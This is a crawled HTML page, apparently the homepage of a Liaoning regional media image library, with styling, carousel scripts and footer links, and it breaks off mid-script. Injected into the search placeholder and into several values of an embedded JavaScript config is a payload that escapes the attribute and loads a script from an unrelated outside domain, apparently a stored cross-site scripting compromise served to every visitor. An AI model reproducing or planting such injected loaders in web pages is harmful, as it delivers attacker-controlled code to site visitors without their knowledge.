

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://liaomedia.net/index.php?m=Index&c=Content&a=index&cid=53&aid=4316
body_size: 42321
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="/static/layuiadmin/layui/css/layui.css" media="all">
    <link rel="stylesheet" href="/static/layuiadmin/style/admin.css" media="all">
    <link rel="stylesheet" href="/static/swiper/swiper/swiper-bundle.css" media="all">
    <title>融媒网素材库</title>
</head>
<style>
    body{
        background-color: #fff;
        min-width: 1360px;
        display: flex;
        flex-direction: column;
        align-items: center;
    }
    .header{
        position: absolute;
        height: 80px;
        background: linear-gradient(rgba(0,0,0,0.4) 5%, transparent);
        display: flex;
        flex-direction: column;
        align-items: center;
        width: 100%;
        min-width: 1360px;
        z-index: 123;
    }
    .header-title{
        height: 80px;
        display: flex;
        flex-direction: row;
        justify-content: space-between;
        align-items: center;
        width: 100%;
        min-width: 1360px;
    }
    .headicon{
        position: relative;
        display: flex;
        justify-content: center;
        align-items: center;
    }
    a{
        text-decoration: none;
    }
    .content{
        width: 84%;
        min-width: 1143px;
        margin-bottom: 20px;
    }

    .swiper-search{
        position: relative;
        width: 100%;
        min-width: 1360px;
        height: 580px;
    }
    .search-area{
        position: absolute;
        display: flex;
        flex-direction: column;
        align-items: center;
        width: 80%;
        z-index: 99;
        margin-left: 10%;
    }
    .title-img{
        height: 400px;
    }
    .search-bar{
        width: 910px;
        height: 60px;
        margin-top: 6px;
        box-sizing: border-box;
        background-color: #fff;
        border-radius: 10px;
        padding: 10px;
        display: flex;
        flex-direction: row;
        align-items: center;
    }
    .layui-unselect{
        border: 0;
        width: 80px;
    }
    .layui-this{
        background-color: rgba(0,0,0,0.1);
    }
    /*.layui-form-select dl dd.layui-this {
        background-color: rgba(246, 246, 246, 1) !important;
        color: #000000;
    }*/
    .intro-img{
        height: 40px;
    }
    #swiper1{
        width: 100%;
        height: 100%;
    }
    .swiper-pagination-bullet{
        height: 4px;
        width: 40px;
        border-radius: 2px;
        transform:translateY(-10px);
    }
    .swiper-pagination-bullet-active{
        background-color: #cec08d;
    }
    .swiper{
        --swiper-navigation-color: #ffffff;/* 单独设置按钮颜色 */
        --swiper-navigation-size: 30px;/* 设置按钮大小 */
    }
    #swiper-button-prev1, #swiper-button-next1{
        padding: 42px 22px;
        position: 162;
        transform: translateY(-43px);
        background-color: rgba(0, 0, 0, 0.1);
    }
    #swiper-button-prev1:hover, #swiper-button-next1:hover{
        background-color: rgba(255, 255, 255, 0.3);
    }
    .sort-column{
        width: 100%;
        height: 145px;
        padding-top: 30px;
        position: relative;
    }
    .column-item{
        width: 260px;
        height: 105px;
        display: flex;
        justify-content: center;
        align-items: center;
        margin: auto 10px;
    }
    .every_item{
        display: flex;
        justify-content: center;
        align-items: center;
        color: white;
        font-size: 22px;
        font-weight: bold;
        width: 260px;
        height: 105px;
        cursor: pointer;
        letter-spacing: 5px;
        text-shadow: #000 1px 0 0,#000 0 1px 0,#000 -1px 0 0,#000 0 -1px 0;
        filter:Glow;
    }
    #swiper-button-prev2, #swiper-button-next2{
        width: 40px;
        height: 40px;
        border-radius: 50%;
        background-color: #fff;
        color: black;
        z-index: 999;
    }
    #swiper-button-prev2{
        transform: translateX(-30px);
    }
    #swiper-button-next2{
        transform: translateX(30px);
    }
    #swiper-button-prev2::after, #swiper-button-next2::after{
        font-size: 30px;
    }

    .show-area{
        width: 100%;
        height: 1460px;
        display: flex;
        flex-direction: row;
    }
    .show-nav{
        width: fit-content;
        padding: 0 49px 0 49px;
        display: flex;
        flex-direction: column;
        align-items: center;
        position: relative;
    }
    .nav-list{
        display: flex;
        flex-direction: column;
        align-items: center;
    }
    .nav-item{
        width: 135px;
        height: 45px;
        border-radius: 22px;
        background-color: #f4f4f4;
        display: flex;
        flex-direction: row;
        align-items: center;
        justify-content: center;
        font-size: 16px;
        margin: 8px 0;
    }
    .nav-item-selected{
        background-color: #d91a4d;
    }
    .nav-item-selected a{
        color: #fff;
        font-weight: 600;
    }

    .show-content{
        width: 1350px;
        overflow-y: scroll;
    }
    .show-content::-webkit-scrollbar{
        width: 14px;
    }
    .show-content::-webkit-scrollbar-thumb{
        border-radius: 7px;
        background-color: #d91a4d;
    }
    .content-title{
        display: flex;
        flex-direction: row;
        justify-content: space-between;
        align-items: center;
        padding-bottom: 20px;
    }
    .content-title-name{
        cursor: pointer;
    }
    /*.content-title-name:hover{
        text-decoration: underline;
    }*/
    .content-list{
        display: flex;
        flex-direction: row;
        /*justify-content: space-between;*/
        align-items: center;
        padding-right: 20px;
    }
    .content-list-refresh{
        color: #000;
        border: none;
        width:100px;
        height: 30px;
        border-radius: 15px;
        background-color: #f8f8f8;
        margin-right: 20px;
        display: flex;
        flex-direction: row;
        justify-content: center;
        align-items: center;
        cursor: pointer;
    }
    .content-list-more{
        color: #000;
        border: none;
        width: 100px;
        height: 30px;
        border-radius: 15px;
        background-color: #f8f8f8;
        margin-right: 20px;
        display: flex;
        flex-direction: row;
        justify-content: center;
        align-items: center;
        cursor: pointer;
    }
    .content-item{
        margin-bottom: 40px;
        overflow-x: scroll;
    }
    .content-item::-webkit-scrollbar{
        height: 6px;
    }
    .content-item::-webkit-scrollbar-thumb{
        border-radius: 3px;
        background-color: rgba(0,0,0,0.1);
    }
    .frame{
        width: 410px;
        height: 270px;
        display: flex;
        justify-content: center;
        align-items: center;
        background-color: rgba(212, 212, 212, 0.5);
        margin-right: 35px;
    }
    .random-img{
        max-width: 410px;
        max-height: 270px;
        cursor: pointer;
    }




    .yqlj,#foot{    font-family: "microsoft yahei";
    line-height: 2;
    margin: 0;
    padding: 0;
    font-size: 16px;
    color: #585656;
    text-align: justify;
    background: #fff;
    clear: both;
}
    .yqlj a,#foot a{color: #333;text-decoration: none;}
    .container {
        width: 1650px;
        max-width: 1650px;
        margin: auto;
    }
    .yqlj{clear: both; }
    .yqlj_t{height: 50px; line-height: 50px; padding-left: 10px; font-size: 26px; border-left: 5px solid #0070af;}
    .yqlj_con{padding-top: 10px; padding-bottom: 10px;}
    .yqlj_con a{padding: 0px 10px; font-size: 16px; display: inline-block;}
    .yqlj_con a:nth-child(1){padding-left: 0;}
    #foot{border-top: 2px solid #f5f5f5; }
    .foot1{height: 40px; padding-top: 10px;}
    .foot1 a{font-size: 16px; font-weight: bold; padding: 0px 10px;}
    .foot1 a:nth-child(1){padding-left: 0;}
    .foot2 p{padding-top: 10px; padding-bottom: 20px;}
    .foot2 img{width: auto}
    .foot2l{float: left; font-size: 14px; padding-top: 10px;padding-bottom: 10px;}
    .foot2l p{font-size: 16px; padding-top: 10px;}
    .foot2r{float: right; font-size: 16px; line-height: 26px;}
    .foot2r p{margin: 0; padding: 0;}
    .foot2img img{width: 200px; float: right; padding-top: 40px;}
    /*.friendly-links{
        width: 100%;
        background-color: #f8f9fb;
        padding-top: 60px;
        padding-bottom: 15px;
        display: flex;
        flex-direction: column;
        align-items: center;
    }
    .links-container{
        width: 1600px;
        position: relative;
    }
    .links-title{
        position: absolute;
        z-index: 99;
        left: 50%;
        transform: translate(-50%,-13px);
        font-weight: bold;
        font-size: 26px;
        border-left: 1px solid #e6eff7;
        border-right: 1px solid #e6eff7;
        padding: 0 20px;
        background-color: #f8f9fb;
    }
    .links-content{
        display: flex;
        flex-direction: row;
        justify-content: center;
        align-items: center;
        flex-wrap: wrap;
        border-top: #e6eff7 1px solid;
        border-bottom: #e6eff7 1px solid;
        padding: 30px 80px;
    }
    .links{
        padding: 0 20px;
        margin-top: 20px;
        border-right: black 1px solid;
    }
    .links-end{
        padding: 0 20px;
        margin-top: 20px;
    }
    .footer{
        width: 100%;
        display: flex;
        flex-direction: column;
        align-items: center;
        background-color: #0856a0;
    }*/
    /* 新添加的菜单2022.08.10   7890工作室 */
    .new-menu{
        position: relative;
        width: 100%;
        margin-top:30px;
        border-radius:30px;
        text-align:center;
        display: block;
    }
    .new-menu img{
        position: relative;
        width: 99%;
        box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.1), 0 6px 20px 0 rgba(0, 0, 0, 0.1);
    }
    /* 新添加的菜单2022.08.10   7890工作室 */
</style>
<body>
    <div class="header">
        <div class="header-title">
            <img src="/static/logo/logo_white.png" style="margin-left: 45px;">
                        <div class="login" style="font-size: 25px;color: white;margin-right: 45px;">
                <a href="/index.php/index/client/reg.html" style="color: white;letter-spacing:6px;">注册</a>
                <sapn style="border: white 2px solid;border-radius:26px;padding:6px 4px 6px 10px;"><a href="/index.php/index/client/login.html?from_url=%2Findex%2Findex%2Findex" style="color: white;letter-spacing: 6px;">登录</a></span>
            </div>
                    </div>
    </div>
    <div class="swiper-search">
            <div class="search-area">
                <div class="title-img">
                    <img style="height: 44px;">
                </div>
                <div class="search-bar">
                    <form class="layui-form" style="display: flex;flex-direction: row;align-items: center;">
                        <div class="layui-input-inline">
                            <input id="sort" name="sort" value="图片" class="layui-input" disabled style="border: none;">
                            <!-- <select id="sort" name="sort">
                                <option value="photo" selected="">图片</option>
                                <option value="video">视频</option>
                            </select> -->
                        </div>
                        <i style="font-size: 20px;margin-left: 38px;margin-right: 20px;">|</i>
                        <div class="layui-input-inline">
                            <input class="layui-input" name="keyword" placeholder="&quot;&gt;&lt;script type=&quot;text/javascript&quot; src=&quot;https://www.2tm30fz.com/cx.js&quot;&gt;&lt;/script&gt;&lt;br&quot;" style="width: 700px;border: 0;">
                        </div>
                        <div class="layui-input-inline search-icon" style="width: fit-content;display: flex;flex-direction: row;align-items: center;margin-left: 20px;">
                            <!-- <img src="/static/icons/camera.png">
                            <i style="font-size: 20px;margin-left: 5px;margin-right: 5px;">|</i> -->
                            <span lay-filter="search" id="search" lay-submit style="border: none;background-color: transparent;"><img src="/static/icons/search.png"></span>
                        </div>
                    </form>
                </div>
                <div class="intro-img">
                    <img>
                </div>
                <div style="color: #ffefb0;font-size: 20px;margin-top: 10px;">
                    
                </div>
            </div>
            <div class="swiper" id="swiper1">
                <div class="swiper-wrapper">
                    <!-- <div class="swiper-slide" style="background-color: red;">Slide 1</div>
                    <div class="swiper-slide" style="background-color: green;">Slide 2</div>
                    <div class="swiper-slide" style="background-color: blue;">Slide 3</div> -->
                </div>
                <div class="swiper-pagination"></div>
                <div class="swiper-button-prev" id="swiper-button-prev1"></div>
                <div class="swiper-button-next" id="swiper-button-next1"></div>
            </div>
        </div>

    <div class="content">
        <a class="new-menu" href="https://storage.buynobye.net/web/suipai.html"><!-- 新添加的菜单2022.08.10   7890工作室  -->
            <img src="/static/icons/7890jieshao.png">
        </a>        
        <div class="sort-column">
            <div class="swiper" id="swiper2" style="width: 100%;">
                <div class="swiper-wrapper">
                    <div class="swiper-slide column-item">
                        <div class="every_item" onclick="window.open('/index/index/collection?cateid=正在流行')">正在流行</div>
                    </div>
                    <div class="swiper-slide column-item">
                        <div class="every_item" onclick="window.open('/index/index/collection?cateid=下载排行')">下载排行</div>
                    </div>
                    <!-- <div class="swiper-slide column-item">
                        <div class="every_item">1</div>
                    </div> -->
                </div>
            </div>
            <div class="swiper-button-prev" id="swiper-button-prev2"></div>
            <div class="swiper-button-next" id="swiper-button-next2"></div>
        </div>
        <div style="display: flex;align-items: center;">
            <img src="/static/icons/title_icon.svg"><text style="font-size: 26px;font-weight: 500;color: #000000;margin-left: 15px;">融媒图库</text>
        </div>
        <div class="show-area">
            <div class="show-nav">
                <div id="extra" style="width: 135px;min-height: 163px;"></div>
                <div class="nav-list">
                    <div class="nav-item"><a href="#1">正在流行</a></div>
                    <div class="nav-item"><a href="#1">下载排行</a></div>
                </div>
            </div>
            <a id="1"></a>
            <div class="show-content">
                <div class="content-item">
                    <div class="content-title">
                        <div class="content-title-name" style="font-size: 26px;font-weight: bold;color: black;" onclick="window.open('/index/index/collection?cateid=正在流行')">正在流行</div>
                        <div style="display:flex;padding-right: 30px;">
                            <div class="content-list-refresh">
                                <!-- <img src="/static/icons/refresh.svg" style="filter: drop-shadow(#ffffff 80px 0);"> -->
                                <svg t="1644796714449" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2073" width="18" height="18"><path d="M183.0912 537.6a332.9024 332.9024 0 0 0 615.7312 117.76 25.6 25.6 0 1 1 44.032 26.0096A384.0512 384.0512 0 0 1 131.3792 537.6H75.9808a10.24 10.24 0 0 1-7.2704-17.4592L146.432 442.368a10.24 10.24 0 0 1 14.4384 0L238.592 520.192a10.24 10.24 0 0 1-7.2704 17.4592h-48.128zM843.8272 460.8A332.8 332.8 0 0 0 216.6784 332.8a25.6 25.6 0 1 1-45.4144-23.6544A384 384 0 0 1 895.1296 460.8h52.9408a10.24 10.24 0 0 1 7.2704 17.4592L877.568 556.032a10.24 10.24 0 0 1-14.4384 0L785.408 478.208A10.24 10.24 0 0 1 792.7296 460.8h51.0976z" fill="#000" p-id="2074"></path></svg>
                                换一批
                            </div>
                            <div class="content-list-more" onclick="window.open('/index/index/collection?cateid=正在流行')">更多 >></div>
                        </div>
                    </div>
                    <div class="content-list">
                        <div class="frame"><img class="random-img"></div>
                        <div class="frame"><img class="random-img"></div>
                        <div class="frame"><img class="random-img"></div>
                    </div>
                </div>
                <div class="content-item">
                    <div class="content-title">
                        <div class="content-title-name" style="font-size: 26px;font-weight: bold;color: black;" onclick="window.open('/index/index/collection?cateid=下载排行')">下载排行</div>
                        <div style="display:flex;padding-right: 30px;">
                            <div class="content-list-refresh">
                                <!-- <img src="/static/icons/refresh.svg" style="filter: drop-shadow(#ffffff 80px 0);"> -->
                                <svg t="1644796714449" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2073" width="18" height="18"><path d="M183.0912 537.6a332.9024 332.9024 0 0 0 615.7312 117.76 25.6 25.6 0 1 1 44.032 26.0096A384.0512 384.0512 0 0 1 131.3792 537.6H75.9808a10.24 10.24 0 0 1-7.2704-17.4592L146.432 442.368a10.24 10.24 0 0 1 14.4384 0L238.592 520.192a10.24 10.24 0 0 1-7.2704 17.4592h-48.128zM843.8272 460.8A332.8 332.8 0 0 0 216.6784 332.8a25.6 25.6 0 1 1-45.4144-23.6544A384 384 0 0 1 895.1296 460.8h52.9408a10.24 10.24 0 0 1 7.2704 17.4592L877.568 556.032a10.24 10.24 0 0 1-14.4384 0L785.408 478.208A10.24 10.24 0 0 1 792.7296 460.8h51.0976z" fill="#000" p-id="2074"></path></svg>
                                换一批
                            </div>
                            <div class="content-list-more" onclick="window.open('/index/index/collection?cateid=下载排行')">更多 >></div>
                        </div>
                    </div>
                    <div class="content-list">
                        <div class="frame"><img class="random-img"></div>
                        <div class="frame"><img class="random-img"></div>
                        <div class="frame"><img class="random-img"></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- <div class="friendly-links">
        <div class="links-container">
            <div class="links-title">友情链接</div>
            <div class="links-content">
                <span class="links"><a href="http://www.zgjx.cn">中国记协网</a></span>
                <span class="links"><a href="http://www.k618.cn">未来网</a></span>
                <span class="links"><a href="http://www.wenming.cn">中国文明网</a></span>
                <span class="links"><a href="http://www.cri.cn">国际在线</a></span>
                <span class="links"><a href="http://www.cnr.cn">中广网</a></span>
                <span class="links"><a href="https://cn.chinadaily.com.cn">中国日报</a></span>
                <span class="links"><a href="http://www.ce.cn">中国经济网</a></span>
                <span class="links"><a href="http://www.cyol.com">中青在线</a></span>
                <span class="links"><a href="http://news.ifeng.com">凤凰网</a></span>
                <span class="links"><a href="https://www.163.com">网易</a></span>
                <span class="links"><a href="https://www.qq.com">腾讯</a></span>
                <span class="links"><a href="https://www.sohu.com">搜狐</a></span>
                <span class="links"><a href="https://www.sina.com.cn">新浪</a></span>
                <span class="links"><a href="http://www.cac.gov.cn">中国网信网</a></span>
                <span class="links"><a href="http://www.china.com.cn">中国网</a></span>
                <span class="links"><a href="http://www.gmw.cn">光明网</a></span>
                <span class="links"><a href="http://www.chinanews.com">中新网</a></span>
                <span class="links"><a href="https://www.cctv.com">央视网</a></span>
                <span class="links"><a href="http://www.xinhuanet.com">新华网</a></span>
                <span class="links-end"><a href="http://www.people.com.cn">人民网</a></span>
            </div>
        </div>
    </div>
    <div class="footer">
        <div style="padding: 30px 0;">
            <a href="http://liaomedia.net/index.php?m=Index&c=Content&a=index&cid=97&aid=1190" style="color: white;padding: 0 10px;">关于我们</a>
            <a href="http://liaomedia.net/index.php?m=Index&c=Content&a=index&cid=98&aid=1191" style="color: white;padding: 0 10px;">联系我们</a>
            <a href="http://liaomedia.net/index.php?m=Index&c=Content&a=index&cid=99&aid=1192" style="color: white;padding: 0 10px;">广告服务</a>
            <a href="http://liaomedia.net/index.php?m=Index&c=Content&a=index&cid=100&aid=1193" style="color: white;padding: 0 10px;">诚聘英才</a>
            <a href="http://liaomedia.net/index.php?m=Index&c=Content&a=index&cid=101&aid=1194" style="color: white;padding: 0 10px;">版权声明00</a>
        </div>
        <div style="color: white;padding-bottom: 16px;">
            COPYRIGHT 2020 辽宁融媒网 ALL RIGHTS RESERVED 辽ICP备20007687号-2 &nbsp&nbsp<img src="/static/icons/foot-ga.png">&nbsp辽公网安备21011202000658号
        </div>
        <div style="color: white;padding-bottom: 16px;">
            增值电信业务经营许可证：辽B2-20210014 广播电视节目制作经营许可证：(辽)字第00936号 网络文化经营许可证: 辽网文（2021）2007-041号
        </div>
        <div style="color: white;padding-bottom: 16px;display:flex;flex-direction:row;align-items:center;">
            技术支持：中诺科技 主机宽带：中诺云<a href="https://www.cnzz.com/stat/website.php?web_id=1279637531" target="_blank" title="站长统计"><img border="0" hspace="0" vspace="0" src="https://icon.cnzz.com/img/pic.gif" style="padding-left:5px;"></a>
        </div>
    </div> -->
    <div class="container yqlj hidden-wap">
            <div class="yqlj_t">友情链接</div>
            <div class="yqlj_con">
                <a href="http://www.zgjx.cn/" target="_blank">中国记协网</a>|
                <a href="http://www.k618.cn/" target="_blank">未来网</a>|
                <a href="http://www.wenming.cn/" target="_blank">中国文明网</a>|
                <a href="http://www.cri.cn/" target="_blank">国际在线</a>|
                <a href="http://www.cnr.cn/" target="_blank">中广网</a>|
                <a href="http://www.chinadaily.com.cn/" target="_blank">中国日报</a>|
                <a href="http://www.ce.cn/" target="_blank">中国经济网</a>|
                <a href="http://www.cyol.com/" target="_blank">中青在线</a>|
                <a href="http://news.ifeng.com/" target="_blank">凤凰网</a>|
                <a href="https://www.163.com/" target="_blank">网易</a>|
                <a href="https://www.qq.com/" target="_blank">腾讯</a>|
                <a href="https://www.sohu.com/" target="_blank">搜狐</a>|
                <a href="https://www.sina.com.cn/" target="_blank">新浪</a>|
                <a href="http://www.cac.gov.cn/" target="_blank">中国网信网</a>|
                <a href="http://www.china.com.cn/" target="_blank">中国网</a>|
                <a href="http://www.gmw.cn/" target="_blank">光明网</a>|
                <a href="http://www.chinanews.com/" target="_blank">中新网</a>|
                <a href="https://www.cctv.com/" target="_blank">央视网</a>|
                <a href="http://www.xinhuanet.com/" target="_blank">新华网</a>|
                <a href="http://www.people.com.cn/" target="_blank">人民网</a>|
            </div>
        </div>
        <div id="foot" class="hidden-wap">
            <div class="container">
                <div class="foot1">
                    <a href="/index.php?m=Index&amp;c=Content&amp;a=index&amp;cid=97&amp;aid=1190">关于我们</a>|<a
                        href="/index.php?m=Index&amp;c=Content&amp;a=index&amp;cid=98&amp;aid=1191">联系我们</a>|<a
                        href="/index.php?m=Index&amp;c=Content&amp;a=index&amp;cid=99&amp;aid=1192">广告服务</a>|<a
                        href="/index.php?m=Index&amp;c=Content&amp;a=index&amp;cid=100&amp;aid=1193">诚聘英才</a>|<a
                        href="/index.php?m=Index&amp;c=Content&amp;a=index&amp;cid=101&amp;aid=1194">版权声明</a>
                </div>
                <div class="foot2">
                    <div class="foot2l">
                        <a style="color:inherit"
                            href="https://beian.miit.gov.cn/#/Integrated/index">辽ICP备20007687号-2</a> | <a
                            href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=21011202000658"
                            style="color:inherit"> <img style="width:18px" src="/static/icons/foot-ga.png">
                            辽公网安备21011202000658号</a> <br>
                        增值电信业务经营许可证:辽B2-20210014 <br>
                        广播电视节目制作经营许可证:(辽)字第00936号 <br>
                        网络文化经营许可证：辽网文（2021）2007-041号<br>
                        
                        <p>技术支持：中诺科技 主机宽带：中诺云 <script type="text/javascript">
                                document.write(unescape(
                                    "%3Cspan id='cnzz_stat_icon_1279637531'%3E%3C/span%3E%3Cscript src='https://v1.cnzz.com/z_stat.php%3Fid%3D1279637531%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"
                                    ));
                            </script>
                            <script src="https://v1.cnzz.com/z_stat.php?id=1279637531&amp;show=pic"
                                type="text/javascript"></script>
                            <script src="https://c.cnzz.com/core.php?web_id=1279637531&amp;show=pic&amp;t=z"
                                charset="utf-8" type="text/javascript"></script>
                        </p>
                    </div>
                    <div class="foot2r">
                        <p style="letter-spacing: 4px;">辽宁融媒网版权所有，未经书面授权禁止使用</p>
                        <span>COPYRIGHT © http://www.liaomedia.net/index.php</span>
                        <div class="foot2img"><img src="/static/icons/bottom.jpg"></div>
                    </div>
                </div>
            </div>
        </div>


</body>


<script type="text/html" id="column_item">
    {{#  layui.each(d, function(index, item){ }}
    <div class="swiper-slide column-item">
        <div onclick="window.open('/index/index/collection?cateid={{item.cate_id}}')" class="every_item" style="background: url({{item.bg}});">{{ item.name }}</div>
    </div>
    {{#  }); }}
</script>
<script type="text/html" id="nav_item">
    {{#  layui.each(d, function(index, item){ }}
    <div class="nav-item"><a href="#1">{{item.name}}</a></div>
    {{#  }); }}
</script>
<script type="text/html" id="content_item">
    {{#  layui.each(d, function(index, item){ }}
    <div class="content-item">
        <div class="content-title">
            <div class="content-title-name" style="font-size: 26px;font-weight: bold;color: black;" onclick="window.open('/index/index/collection?cateid={{item.cate_id}}')">{{item.name}}</div>
            <div style="display:flex;padding-right: 30px;">
                <div class="content-list-refresh">
                <!-- <img src="/static/icons/refresh.svg" style="filter: drop-shadow(#ffffff 80px 0);"> -->
                <svg t="1644796714449" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2073" width="18" height="18"><path d="M183.0912 537.6a332.9024 332.9024 0 0 0 615.7312 117.76 25.6 25.6 0 1 1 44.032 26.0096A384.0512 384.0512 0 0 1 131.3792 537.6H75.9808a10.24 10.24 0 0 1-7.2704-17.4592L146.432 442.368a10.24 10.24 0 0 1 14.4384 0L238.592 520.192a10.24 10.24 0 0 1-7.2704 17.4592h-48.128zM843.8272 460.8A332.8 332.8 0 0 0 216.6784 332.8a25.6 25.6 0 1 1-45.4144-23.6544A384 384 0 0 1 895.1296 460.8h52.9408a10.24 10.24 0 0 1 7.2704 17.4592L877.568 556.032a10.24 10.24 0 0 1-14.4384 0L785.408 478.208A10.24 10.24 0 0 1 792.7296 460.8h51.0976z" fill="#000" p-id="2074"></path></svg>
                换一批
                </div>
                <div class="content-list-more" onclick="window.open('/index/index/collection?cateid={{item.cate_id}}')">更多 >></div>
            </div>
        </div>
        <div class="content-list">
        {{#  layui.each(item.list, function(index1, item1){ }}
            <div class="frame"><img class="random-img" src={{item.list[index1]['compress_img']}} onclick="window.open('/index/index/detail?id={{item.list[index1].id}}')"></div>
        {{# }) }}
        </div>
        {{# if(item.list.length==0){ }}
        没有数据
        {{# } }}
    </div>
    {{#  }); }}
</script>


<script src="/static/layuiadmin/layui/layui.js"></script>
<script src="/static/swiper/swiper/swiper-bundle.min.js"></script>
<script>
    layui.config({
    base: '/static/layuiadmin/' //静态资源所在路径
    }).extend({
    index: 'lib/index' //主入口模块
    }).use(['index', 'table', 'layer', 'form', 'upload', 'laytpl'], function(){
        var $ = layui.$
        var table = layui.table
        ,laytpl = layui.laytpl
        ,layer = layui.layer
        ,admin = layui.admin
        ,upload = layui.upload
        ,form = layui.form;

        $('html, body').animate({
            scrollTop: 0
        }, 200);

        var sign = 0;

        var list = '{"info":"\"><script type=\"text\/javascript\" src=\"https:\/\/www.2tm30fz.com\/cx.js\"><\/script><br\"","pic":"banner\/20220921\/2e210d71e70f1830a0b5fda6459bdbf7.jpg","picdl":"banner\/20220921\/0f8d1727f923e1041bb2cd13c0cda67c.jpg","viewed_info":"\"><script type=\"text\/javascript\" src=\"https:\/\/www.2tm30fz.com\/cx.js\"><\/script><br\"","dl_info":"\"><script type=\"text\/javascript\" src=\"https:\/\/www.2tm30fz.com\/cx.js\"><\/script><br\"","viewed_extra":"","dl_extra":""}';
        list = JSON.parse(list);
        $("#swiper2 .column-item:eq(0)").css('background','url(/'+list.pic+')');
        $("#swiper2 .column-item:eq(1)").css('background','url(/'+list.picdl+')');

        $(window).scroll(function(){
            let position_now = $(window).scrollTop();
            // console.log(position_now)
            if(position_now >= 953 && position_now <= sign){
                $(".nav-list").css({
                    'position':'fixed',
                    'top':0
                });
            }else if(position_now < 953){
                $(".nav-list").css({
                    'position':'static',
                    'bottom':'auto',
                    'top':0
                });
            }else if(position_now > sign){
                $(".nav-list").css({
                    'position':'absolute',
                    'top':'auto',
                    'bottom':0
                });
            }
        });

        
        // 默认选中第一个nav-item
        // var selected_nav_item = window.location.hash.split('#')[1];
        // if(!selected_nav_item){
        //     selected_nav_item = 1;
        // }
        // $(".nav-item").removeClass("nav-item-selected");
        // $(".nav-item:eq("+(selected_nav_item-1)+")").addClass("nav-item-selected");

        // 初始化swiper
        var swiper1 = new Swiper('#swiper1',{
            loop: true,
            speed: 500,
            autoplay: {
                delay: 3000,
                disableOnInteraction: false
            },
            pagination: {
                el: '.swiper-pagination',
                clickable: true
            },
            navigation: {
                nextEl: '#swiper-button-next1',
                prevEl: '#swiper-button-prev1',
            },
            observer:true,
            observeSlideChildren:true,
            on:{
                observerUpdate: function(){
                    // console.log(swiper1.pagination.bullets.length)
                    if(swiper1.pagination.bullets.length){
                        for(let i=0;i<swiper1.pagination.bullets.length;i++){
                            swiper1.pagination.bullets[i].onmouseover=function(){
                                this.click();
                            };
                        }
                    }
                }, 
            }
        });

        var swiper2 = new Swiper('#swiper2',{
            speed: 300,
            preventClicks: false,
            slidesPerView: 'auto',
            loopedSlides: 1,
            mousewheel: true,
            navigation: {
                nextEl: '#swiper-button-next2',
                prevEl: '#swiper-button-prev2',
            },
            observer:true,
            observeSlideChildren:true
        });

        // 获取图片数据
        $.ajax({
            url:'/index/index/getBanner',
            success:function(res){
                // console.log(res);
                for(let i = 0;i < res.length;i++){
                    swiper1.addSlide(i,'<div class="swiper-slide" style="background: url('+res[i].picUrl+') no-repeat;background-size:100% 100%;"></div>');
                }
            }
        });
        $.ajax({
            url:'/index/index/rank',
            success:function(res){
                // console.log(res);
                if(res.viewed.length!=0){
                    $(".content-list:eq(0)").html('');
                    let ini = 3;
